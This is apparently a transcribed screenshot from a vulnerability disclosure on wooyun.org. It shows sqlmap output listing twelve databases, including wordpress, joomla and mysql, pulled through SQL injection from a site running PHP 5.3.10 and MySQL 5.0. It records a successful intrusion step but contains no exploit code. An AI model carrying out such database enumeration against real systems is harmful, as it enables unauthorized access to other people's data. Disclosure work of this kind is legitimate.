 sqlmap.cmd
web application technology: ASP.NET, Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0
[14:45:18] [INFO] fetching database names
[14:45:18] [INFO] the SQL query used returns 12 entries
[14:45:19] [INFO] resumed: information_schema
[14:45:19] [INFO] resumed: blog
[14:45:19] [INFO] resumed: daayan
[14:45:19] [INFO] resumed: heygem
[14:45:19] [INFO] resumed: joomla
[14:45:19] [INFO] resumed: logdb
[14:45:19] [INFO] resumed: mysql
[14:45:19] [INFO] resumed: szssh
[14:45:19] [INFO] resumed: test
[14:45:19] [INFO] resumed: tianvcms
[14:45:19] [INFO] resumed: wordpress
[14:45:19] [INFO] resumed: zhuanli
available databases [12]:
[*] blog
[*] daayan
[*] heygem
[*] information_schema
[*] joomla
[*] logdb
[*] mysql
[*] szssh
[*] test
[*] tianvcms
[*] wordpress
[*] zhuanli
搜狗拼音输入法 全 :
www.wooyun.org